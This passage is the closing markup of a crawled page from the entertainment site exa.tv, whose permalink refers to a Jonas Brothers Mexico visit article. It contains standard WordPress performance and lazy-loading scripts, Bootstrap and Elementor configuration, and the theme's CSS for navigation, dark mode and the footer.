this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script data-minify="1" src="https://exa.tv/wp-content/cache/min/1/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js?ver=1768932769" id="bootstrap-bundle-js"></script>
<script id="exatv-scripts-js-extra">
var exatvData = {"ajaxUrl":"https://exa.tv/wp-admin/admin-ajax.php","nonce":"c64a845bf4"};
//# sourceURL=exatv-scripts-js-extra
</script>
<script data-minify="1" src="https://exa.tv/wp-content/cache/min/1/wp-content/themes/exatv-new/assets/js/scripts.js?ver=1768932769" id="exatv-scripts-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://exa.tv/wp-admin/admin-ajax.php","nonce":"cdc32e3dd4","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://exa.tv/jonas-brothers-anuncian-su-visita-a-mexico-en-2024/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil en Retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://exa.tv/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://exa.tv/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/exa.tv\/wp-admin\/admin-ajax.php","nonce":"25940f310a","url":"https:\/\/exa.tv\/jonas-brothers-anuncian-su-visita-a-mexico-en-2024","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://exa.tv/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769255989 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://exa.tv/wp-content/cache/min/1/wp-content/themes/exatv-new/style.css?ver=1768932768
body_size: 472
content:
.exatv-theme{box-sizing:border-box}.exatv-theme *,.exatv-theme *::before,.exatv-theme *::after{box-sizing:inherit}body{font-family:'Roboto',-apple-system,BlinkMacSystemFont,"Segoe UI","Helvetica Neue",Arial,sans-serif;line-height:1.6;color:#333}h1,h2,h3,h4,h5,h6{font-family:'Termina',-apple-system,BlinkMacSystemFont,"Segoe UI",Arial,sans-serif;font-weight:700}.exatv-container{max-width:1200px;margin:0 auto;padding:0 15px}.exatv-content{padding:40px 0}.exatv-main-content{padding:20px}.exatv-post,.exatv-page{margin-bottom:40px}.exatv-post-title,.exatv-page-title{font-size:2.5rem;margin-bottom:20px;color:#222}.exatv-post-meta{margin-bottom:20px;color:#666;font-size:.9rem}.exatv-post-content,.exatv-page-content{line-height:1.8}.exatv-pagination{margin:40px 0;text-align:center}.exatv-footer{background-color:#f8f9fa;padding:40px 0;margin-top:60px;border-top:1px solid #dee2e6}.elementor-page .exatv-content{padding:0}.exatv-text-center{text-align:center}.exatv-mt-4{margin-top:1.5rem}.exatv-mb-4{margin-bottom:1.5rem}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://exa.tv/wp-content/cache/min/1/wp-content/themes/exatv-new/assets/css/custom.css?ver=1768932768
body_size: 7213
content:
@import url(https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.1/font/bootstrap-icons.css);:root{--exatv-primary:#242131;--exatv-secondary:#ffa600;--exatv-accent:#5e1eff;--exatv-success:#198754;--exatv-info:#0dcaf0;--exatv-warning:#ffc107;--exatv-danger:#dc3545;--exatv-light:#f8f9fa;--exatv-dark:#242131;--exatv-font-family:'Roboto', -apple-system, BlinkMacSystemFont, "Segoe UI", "Helvetica Neue", Arial, sans-serif;--exatv-heading-font:'Termina', -apple-system, BlinkMacSystemFont, "Segoe UI", Arial, sans-serif;--exatv-transition:all 0.3s ease}.exatv-navbar{background:linear-gradient(135deg,var(--exatv-primary) 0%,#1a1825 100%);border-bottom:2px solid var(--exatv-secondary);padding:1rem 0;position:sticky;top:0;z-index:1000;transition:all 0.4s cubic-bezier(.4,0,.2,1);border-bottom-left-radius:25px;border-bottom-right-radius:25px;box-shadow:0 4px 12px rgba(0,0,0,.15),0 2px 6px rgba(255,166,0,.08);margin:0 .5rem}.exatv-navbar.scrolled{padding:.5rem 0}.exatv-navbar .container-fluid{padding-left:1.5rem;padding-right:1.5rem}.exatv-navbar-inner{display:flex;align-items:center;justify-content:space-between;gap:2rem;padding:0 2rem}.exatv-logo-link{display:flex;align-items:center;flex-shrink:0}.exatv-logo{height:45px;width:auto;transition:opacity 0.3s ease}.exatv-logo:hover{opacity:.8}.exatv-nav-center{display:flex;align-items:center;gap:3rem;margin-left:auto}.exatv-nav-menu{display:flex;list-style:none;margin:0;padding:0;gap:2.5rem;align-items:center}.exatv-nav-menu .nav-item{position:relative}.exatv-nav-menu .nav-link{font-family:var(--exatv-heading-font);font-size:.95rem;font-weight:600;color:#fff;text-decoration:none;text-transform:uppercase;letter-spacing:.5px;transition:color 0.3s ease;padding:.5rem 0;display:block}.exatv-nav-menu .nav-link:hover,.exatv-nav-menu .nav-link.active{color:var(--exatv-secondary)}.exatv-nav-right{display:flex;align-items:center;gap:1rem;flex-shrink:0}.exatv-search{position:relative;display:inline-flex;align-items:center}.exatv-search__input{font-family:inherit;font-size:.95rem;background-color:rgba(255,255,255,.1);border:2px solid rgba(255,255,255,.2);color:#fff;padding:.75rem 3.5rem .75rem 1.25rem;border-radius:30px;width:18em;transition:all ease-in-out .4s}.exatv-search__input:hover{box-shadow:0 0 1em rgba(255,166,0,.2);border-color:rgba(255,166,0,.4)}.exatv-search__input:focus{outline:none;background-color:rgba(255,255,255,.15);border-color:var(--exatv-secondary);box-shadow:0 0 1em rgba(255,166,0,.3)}.exatv-search__input::placeholder,.exatv-search__input::-webkit-input-placeholder{font-weight:300;color:rgba(255,255,255,.6)}.exatv-search__button{position:absolute;right:8px;top:50%;transform:translateY(-50%);border:none;background-color:transparent;padding:.5rem;cursor:pointer;transition:all 0.3s ease;display:flex;align-items:center;justify-content:center;border-radius:50%}.exatv-search__button:hover{background-color:rgba(255,166,0,.15)}.exatv-search__icon{height:1.3em;width:1.3em;fill:rgba(255,255,255,.8);transition:fill 0.3s ease}.exatv-search__button:hover .exatv-search__icon{fill:var(--exatv-secondary)}.dark-mode-switch{position:relative;display:inline-block;width:60px;height:30px;flex-shrink:0}.dark-mode-switch input{opacity:0;width:0;height:0}.dark-mode-switch .slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:var(--exatv-primary);transition:.5s;border-radius:30px}.dark-mode-switch .slider:before{position:absolute;content:"";height:1.4em;width:1.4em;border-radius:50%;left:10%;bottom:15%;box-shadow:inset 8px -4px 0 0 var(--exatv-secondary);background:var(--exatv-primary);transition:.5s}.dark-mode-switch input:checked+.slider{background-color:#1a1825}.dark-mode-switch input:checked+.slider:before{transform:translateX(100%);box-shadow:inset 15px -4px 0 15px var(--exatv-secondary)}.navbar-toggler{padding:.5rem .75rem;font-size:1.25rem;border:2px solid rgba(255,255,255,.3);border-radius:.5rem;background-color:rgba(255,255,255,.1);transition:all 0.3s ease}.navbar-toggler:hover,.navbar-toggler:focus{background-color:rgba(255,166,0,.2);border-color:var(--exatv-secondary);box-shadow:none}.navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 1%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.exatv-nav-menu .dropdown-menu{position:absolute;top:100%;left:0;background:#fff;border:1px solid rgba(0,0,0,.08);border-radius:8px;box-shadow:0 4px 16px rgba(0,0,0,.1);padding:.5rem 0;min-width:200px;margin-top:.5rem;opacity:0;visibility:hidden;transform:translateY(-10px);transition:all 0.3s ease}.exatv-nav-menu .dropdown:hover .dropdown-menu{opacity:1;visibility:visible;transform:translateY(0)}.exatv-nav-menu .dropdown-item{display:block;padding:.75rem 1.5rem;color:var(--exatv-primary);text-decoration:none;font-size:.9rem;transition:all 0.3s ease}.exatv-nav-menu .dropdown-item:hover{background-color:rgba(255,166,0,.1);color:var(--exatv-secondary);padding-left:2rem}.exatv-offcanvas{max-width:320px;background:linear-gradient(180deg,var(--exatv-primary) 0%,#1a1825 100%)}.exatv-offcanvas .offcanvas-header{background-color:transparent;border-color:rgba(255,166,0,.3)!important}.exatv-offcanvas .offcanvas-header img{height:40px}.exatv-offcanvas .offcanvas-body{background-color:transparent}.exatv-offcanvas .exatv-search{width:100%}.exatv-offcanvas .exatv-search__input{width:100%;background-color:rgba(255,255,255,.1);border-color:rgba(255,255,255,.2);color:#fff}.exatv-offcanvas .exatv-search__input::placeholder{color:rgba(255,255,255,.6)}.exatv-offcanvas .exatv-search__input:focus{background-color:rgba(255,255,255,.15);border-color:var(--exatv-secondary)}.exatv-offcanvas .exatv-search__icon{fill:rgba(255,255,255,.8)}.exatv-offcanvas .exatv-search__button:hover .exatv-search__icon{fill:var(--exatv-secondary)}.exatv-offcanvas .nav{padding:0}.exatv-offcanvas .nav-item{border-bottom:1px solid rgba(255,255,255,.1)}.exatv-offcanvas .nav-link{color:#fff;font-family:var(--exatv-heading-font);font-weight:600;font-size:1rem;text-transform:uppercase;padding:1rem 1.5rem;transition:all 0.3s ease}.exatv-offcanvas .nav-link:hover,.exatv-offcanvas .nav-link:focus,.exatv-offcanvas .nav-link.active{color:var(--exatv-secondary);background-color:rgba(255,166,0,.1)}.exatv-offcanvas .dropdown-menu{background-color:rgba(0,0,0,.2);border:none;padding:.5rem 0;margin:0;position:static;box-shadow:none}.exatv-offcanvas .dropdown-item{color:rgba(255,255,255,.8);padding:.75rem 2rem;font-size:.9rem}.exatv-offcanvas .dropdown-item:hover,.exatv-offcanvas .dropdown-item:focus{background-color:rgba(255,166,0,.15);color:var(--exatv-secondary)}body{font-family:var(--exatv-font-family)}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.display-1,.display-2,.display-3,.display-4,.display-5,.display-6,.widget-title,.entry-title,.page-title,.post-title,.exatv-post-title,.exatv-page-title{font-family:var(--exatv-heading-font);font-weight:700;letter-spacing:-.02em}.offcanvas-header{background:linear-gradient(135deg,var(--exatv-primary) 0%,#1a1825 100%);padding:1.5rem;border-bottom:3px solid var(--exatv-secondary)}.offcanvas-header img{height:40px}.offcanvas-header .btn-close{filter:invert(1);opacity:1}.offcanvas-body{padding:1.5rem;display:flex;flex-direction:column}.mobile-nav-menu{list-style:none;padding:0;margin:0}.mobile-nav-menu .nav-item{margin-bottom:.5rem}.mobile-nav-menu .nav-link{display:block;padding:.75rem 1rem;color:var(--exatv-primary);text-decoration:none;border-radius:.5rem;transition:var(--exatv-transition);font-family:var(--exatv-heading-font);font-weight:600;font-size:1rem}.mobile-nav-menu .nav-link:hover,.mobile-nav-menu .nav-link.active{background-color:rgba(255,166,0,.1);color:var(--exatv-secondary);padding-left:1.5rem}.mobile-nav-menu .nav-link i{margin-right:.5rem;width:20px;text-align:center}.mobile-nav-menu .dropdown-menu{position:static;float:none;box-shadow:none;border:none;padding-left:1rem;margin-top:.5rem;background:transparent}.mobile-nav-menu .dropdown-item{padding:.5rem 1rem;color:var(--exatv-dark);border-left:2px solid var(--exatv-secondary);margin-bottom:.25rem}.mobile-menu-footer{margin-top:auto;padding-top:2rem;border-top:1px solid #dee2e6}.mobile-menu-footer .btn{font-family:var(--exatv-heading-font);font-weight:600}.offcanvas-toggle{font-size:1.5rem}body.dark-mode{background-color:#1a1825;color:#d1d1d1}body.dark-mode h1,body.dark-mode h2,body.dark-mode h3,body.dark-mode h4,body.dark-mode h5,body.dark-mode h6,body.dark-mode .h1,body.dark-mode .h2,body.dark-mode .h3,body.dark-mode .h4,body.dark-mode .h5,body.dark-mode .h6,body.dark-mode .display-1,body.dark-mode .display-2,body.dark-mode .display-3,body.dark-mode .display-4,body.dark-mode .display-5,body.dark-mode .display-6,body.dark-mode .entry-title,body.dark-mode .page-title,body.dark-mode .post-title,body.dark-mode .exatv-post-title,body.dark-mode .exatv-page-title,body.dark-mode .widget-title{color:#fff;text-shadow:0 2px 4px rgba(0,0,0,.3)}body.dark-mode p,body.dark-mode .entry-content,body.dark-mode .post-content,body.dark-mode .page-content,body.dark-mode article{color:#e8e8e8}body.dark-mode a{color:var(--exatv-secondary)}body.dark-mode a:hover{color:#ffb733}body.dark-mode .navbar{background-color:var(--exatv-primary);border-bottom-color:var(--exatv-secondary)}body.dark-mode .navbar-nav .nav-link{color:#f5f5f5}body.dark-mode .navbar-nav .nav-link:hover{color:var(--exatv-secondary)!important}body.dark-mode .navbar-actions .btn-link{color:#f5f5f5}body.dark-mode .widget,body.dark-mode .card,body.dark-mode .exatv-card{background-color:#2a2738;color:#e8e8e8;border:1px solid rgba(255,166,0,.1)}body.dark-mode .widget a,body.dark-mode .card a{color:#ffa600}body.dark-mode .widget a:hover,body.dark-mode .card a:hover{color:#ffb733}body.dark-mode .entry-meta,body.dark-mode .exatv-post-meta{color:#b8b8b8}body.dark-mode .border-bottom,body.dark-mode hr{border-color:rgba(255,255,255,.1)!important}body.dark-mode .site-footer{background:linear-gradient(135deg,#0f0d15 0%,#1a1825 100%);color:#e8e8e8}body.dark-mode .site-footer .widget-title{color:#fff}body.dark-mode .offcanvas{background-color:#2a2738;border-left:3px solid var(--exatv-secondary)}body.dark-mode .offcanvas-body{color:#e8e8e8}body.dark-mode .mobile-nav-menu .nav-link{color:#f5f5f5}body.dark-mode input,body.dark-mode textarea,body.dark-mode select{background-color:#2a2738;color:#e8e8e8;border-color:rgba(255,166,0,.3)}body.dark-mode input:focus,body.dark-mode textarea:focus,body.dark-mode select:focus{background-color:#333147;border-color:var(--exatv-secondary);color:#fff}body.dark-mode .btn-primary{background-color:var(--exatv-secondary);border-color:var(--exatv-secondary);color:var(--exatv-primary)}body.dark-mode .btn-primary:hover{background-color:#ffb733;border-color:#ffb733}body.dark-mode .btn-outline-primary{color:var(--exatv-secondary);border-color:var(--exatv-secondary)}body.dark-mode .btn-outline-primary:hover{background-color:var(--exatv-secondary);color:var(--exatv-primary)}body.dark-mode table{color:#e8e8e8}body.dark-mode table thead{background-color:#333147}body.dark-mode table tbody tr{border-color:rgba(255,255,255,.1)}body.dark-mode table tbody tr:hover{background-color:rgba(255,166,0,.05)}.top-bar{font-size:.875rem;background-color:var(--exatv-dark)!important}.top-bar a{transition:var(--exatv-transition)}.top-bar a:hover{opacity:.8}.exatv-footer{background:var(--exatv-primary);border-top:1px solid rgba(255,166,0,.2)}.exatv-footer-main{padding:3rem 0 2.5rem}.exatv-footer-brand{padding-right:2rem}.exatv-footer-logo img{max-width:150px;height:auto;margin-bottom:1rem}.exatv-footer-slogan{font-size:.95rem;font-style:italic;color:rgba(255,255,255,.8);line-height:1.6;margin:0}.exatv-footer-title{font-family:var(--exatv-heading-font);font-size:.85rem;font-weight:700;letter-spacing:1px;color:#fff;margin-bottom:1.5rem;text-transform:uppercase}.exatv-footer-menu{list-style:none;padding:0;margin:0}.exatv-footer-menu li{margin-bottom:.75rem}.exatv-footer-menu a{font-size:.95rem;color:rgba(255,255,255,.8);text-decoration:none;text-transform:uppercase;font-weight:500;letter-spacing:.5px;transition:color 0.3s ease}.exatv-footer-menu a:hover{color:var(--exatv-secondary)}.exatv-social-links{display:flex;gap:1rem;flex-wrap:wrap}.exatv-social-link{width:45px;height:45px;border-radius:50%;background-color:rgba(255,255,255,.1);color:#fff;display:flex;align-items:center;justify-content:center;text-decoration:none;transition:all 0.3s ease}.exatv-social-link svg{width:22px;height:22px;stroke:currentColor}.exatv-social-link:hover{background-color:var(--exatv-secondary);color:var(--exatv-primary);transform:translateY(-3px)}.exatv-footer-bottom{background-color:rgba(0,0,0,.2);border-top:1px solid rgba(255,166,0,.2);padding:1.5rem 0}.exatv-footer-bottom p{color:rgba(255,255,255,.8);font-size:.9rem}.exatv-footer-legal{color:rgba(255,255,255,.8);text-decoration:none;font-size:.85rem;font-weight:600;letter-spacing:.5px;margin-left:1.5rem;transition:color 0.3s ease}.exatv-footer-legal:hover{color:var(--exatv-secondary)}body.dark-mode .exatv-footer{background:linear-gradient(180deg,#1a1825 0%,#0f0d15 100%);border-top-color:rgba(255,166,0,.1)}body.dark-mode .exatv-footer-title{color:#fff}body.dark-mode .exatv-footer-slogan,body.dark-mode .exatv-footer-menu a{color:rgba(255,255,255,.7)}body.dark-mode .exatv-footer-menu a:hover{color:var(--exatv-secondary)}body.dark-mode .exatv-footer-bottom{background-color:rgba(0,0,0,.3);border-top-color:rgba(255,166,0,.1)}body.dark-mode .exatv-footer-bottom p,body.dark-mode .exatv-footer-legal{color:rgba(255,255,255,.6)}body.dark-mode .exatv-footer-legal:hover{color:var(--exatv-secondary)}body.dark-mode .exatv-social-link{background-color:rgba(255,255,255,.1);color:#fff}body.dark-mode .exatv-social-link:hover{background-color:var(--exatv-secondary);color:var(--exatv-primary)}.exatv-theme .entry-title a,.exatv-theme .post-title a{color:inherit;text-decoration:none;transition:var(--exatv-transition)}.exatv-theme .entry-title a:hover,.exatv-theme .post-title a:hover{color:var(--exatv-secondary)}.post-thumbnail{overflow:hidden;border-radius:.5rem}.post-thumbnail img{transition:transform 0.5s ease}.post-thumbnail:hover img{transform:scale(1.05)}.entry-meta,.exatv-post-meta{font-size:.875rem}.entry-meta a,.exatv-post-meta a{color:inherit;text-decoration:none;transition:var(--exatv-transition)}.entry-meta a:hover,.exatv-post-meta a:hover{color:var(--exatv-secondary)}.pagination{display:flex;justify-content:center;gap:.5rem}.pagination .page-numbers{display:inline-block;padding:.5rem 1rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.375rem;color:var(--exatv-primary);text-decoration:none;transition:var(--exatv-transition);font-family:var(--exatv-heading-font);font-weight:600}.pagination .page-numbers:hover,.pagination .page-numbers.current{background-color:var(--exatv-secondary);color:var(--exatv-primary);border-color:var(--exatv-secondary)}.widget{background-color:#fff;padding:1.5rem;border-radius:.5rem;box-shadow:0 .125rem .25rem rgba(0,0,0,.075)}.widget-title{font-size:1.25rem;font-weight:600;margin-bottom:1rem;padding-bottom:.75rem;border-bottom:2px solid var(--exatv-light)}.widget ul{list-style:none;padding-left:0}.widget ul li{padding:.5rem 0;border-bottom:1px solid var(--exatv-light)}.widget ul li:last-child{border-bottom:none}.widget a{color:var(--exatv-dark);text-decoration:none;transition:var(--exatv-transition)}.widget a:hover{color:var(--exatv-secondary);padding-left:5px}.comment-list{list-style:none;padding-left:0}.comment-respond{background-color:var(--exatv-light);padding:2rem;border-radius:.5rem;margin-top:2rem}.comment-form input[type="text"],.comment-form input[type="email"],.comment-form input[type="url"],.comment-form textarea{width:100%;padding:.75rem;border:1px solid #ced4da;border-radius:.375rem;transition:var(--exatv-transition)}.comment-form input:focus,.comment-form textarea:focus{outline:none;border-color:var(--exatv-secondary);box-shadow:0 0 0 .25rem rgba(255,166,0,.25)}.elementor-page .container{max-width:100%!important;padding:0!important}.elementor-page .row{margin:0!important}.elementor-widget-wrap{box-sizing:border-box!important}.elementor-section{margin:0!important}.elementor *{box-sizing:border-box}.elementor-heading-title{font-family:inherit;margin:0}.exatv-btn-custom{padding:.75rem 1.5rem;border-radius:.375rem;font-weight:500;transition:var(--exatv-transition);text-decoration:none;display:inline-block}.exatv-card{border:none;border-radius:.5rem;box-shadow:0 .125rem .25rem rgba(0,0,0,.075);transition:var(--exatv-transition)}.exatv-card:hover{box-shadow:0 .5rem 1rem rgba(0,0,0,.15);transform:translateY(-5px)}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.exatv-fade-in{animation:fadeIn 0.5s ease}@media (max-width:991.98px){.exatv-navbar-inner{padding:0 1rem}.exatv-search-form{display:none!important}}@media (max-width:767.98px){.exatv-navbar-inner{gap:1rem}.exatv-logo{height:35px}.exatv-nav-right{gap:.5rem}.dark-mode-switch{width:52px;height:26px}.mobile-menu-btn{width:36px;height:36px;font-size:1.1rem}}body.dark-mode{background-color:#1a1825;color:#d1d1d1}body.dark-mode h1,body.dark-mode h2,body.dark-mode h3,body.dark-mode h4,body.dark-mode h5,body.dark-mode h6,body.dark-mode .h1,body.dark-mode .h2,body.dark-mode .h3,body.dark-mode .h4,body.dark-mode .h5,body.dark-mode .h6,body.dark-mode .display-1,body.dark-mode .display-2,body.dark-mode .display-3,body.dark-mode .display-4,body.dark-mode .display-5,body.dark-mode .display-6,body.dark-mode .entry-title,body.dark-mode .page-title,body.dark-mode .post-title,body.dark-mode .exatv-post-title,body.dark-mode .exatv-page-title,body.dark-mode .widget-title{color:#fff;text-shadow:0 2px 4px rgba(0,0,0,.3)}body.dark-mode p,body.dark-mode .entry-content,body.dark-mode .post-content,body.dark-mode .page-content,body.dark-mode article{color:#e8e8e8}body.dark-mode a{color:var(--exatv-secondary)}body.dark-mode a:hover{color:#ffb733}body.dark-mode .exatv-navbar{background-color:var(--exatv-primary);border-bottom-color:var(--exatv-secondary)}body.dark-mode .exatv-nav-menu .nav-link{color:#f5f5f5}body.dark-mode .exatv-nav-menu .nav-link:hover,body.dark-mode .exatv-nav-menu .nav-link.active{color:var(--exatv-secondary)}body.dark-mode .search-input{background-color:#2a2738;border-color:rgba(255,166,0,.3);color:#f5f5f5}body.dark-mode .search-input::placeholder{color:#999}body.dark-mode .search-input:focus{background-color:#333147;border-color:var(--exatv-secondary)}body.dark-mode .search-submit-btn{color:#f5f5f5}body.dark-mode .widget,body.dark-mode .card,body.dark-mode .exatv-card{background-color:#2a2738;color:#e8e8e8;border:1px solid rgba(255,166,0,.1)}body.dark-mode .widget a,body.dark-mode .card a{color:#ffa600}body.dark-mode .widget a:hover,body.dark-mode .card a:hover{color:#ffb733}body.dark-mode .entry-meta,body.dark-mode .exatv-post-meta{color:#b8b8b8}body.dark-mode .border-bottom,body.dark-mode hr{border-color:rgba(255,255,255,.1)!important}body.dark-mode .site-footer{background:linear-gradient(135deg,#0f0d15 0%,#1a1825 100%);color:#e8e8e8}body.dark-mode .site-footer .widget-title{color:#fff}body.dark-mode .offcanvas{background-color:#2a2738;border-left:3px solid var(--exatv-secondary)}body.dark-mode .offcanvas-body{color:#e8e8e8}body.dark-mode .mobile-nav-menu .nav-link{color:#f5f5f5}body.dark-mode input,body.dark-mode textarea,body.dark-mode select{background-color:#2a2738;color:#e8e8e8;border-color:rgba(255,166,0,.3)}body.dark-mode input:focus,body.dark-mode textarea:focus,body.dark-mode select:focus{background-color:#333147;border-color:var(--exatv-secondary);color:#fff}body.dark-mode .btn-primary{background-color:var(--exatv-secondary);border-color:var(--exatv-secondary);color:var(--exatv-primary)}body.dark-mode .btn-primary:hover{background-color:#ffb733;border-color:#ffb733}body.dark-mode .btn-outline-primary{color:var(--exatv-secondary);border-color:var(--exatv-secondary)}body.dark-mode .btn-outline-primary:hover{background-color:var(--exatv-secondary);color:var(--exatv-primary)}body.dark-mode table{color:#e8e8e8}body.dark-mode table thead{background-color:#333147}body.dark-mode table tbody tr{border-color:rgba(255,255,255,.1)}body.dark-mode table tbody tr:hover{background-color:rgba(255,166,0,.05)}body.dark-mode .exatv-nav-menu .dropdown-menu{background-color:#2a2738;border-color:rgba(255,166,0,.2)}body.dark-mode .exatv-nav-menu .dropdown-item{color:#f5f5f5}body.dark-mode .exatv-nav-menu .dropdown-item:hover{background-color:rgba(255,166,0,.15);color:var(--exatv-secondary)}.navbar-nav .nav-link::after{display:none}.navbar-nav .dropdown-menu{border:none;box-shadow:none;padding-left:1rem}.navbar-collapse{max-height:400px;overflow-y:auto}@media (max-width:767.98px){.exatv-post-title,.exatv-page-title{font-size:1.75rem}.site-footer .widget{margin-bottom:2rem}.exatv-footer-main{padding:2rem 0 1.5rem}.exatv-footer-brand{padding-right:0;margin-bottom:2rem}.exatv-footer-logo{margin-bottom:.5rem}.exatv-footer-logo img{margin-bottom:.75rem}.exatv-footer-title{margin-top:0;margin-bottom:1rem}.col-md-6.mb-4,.col-lg-2.mb-4{margin-bottom:1.5rem!important}}@media 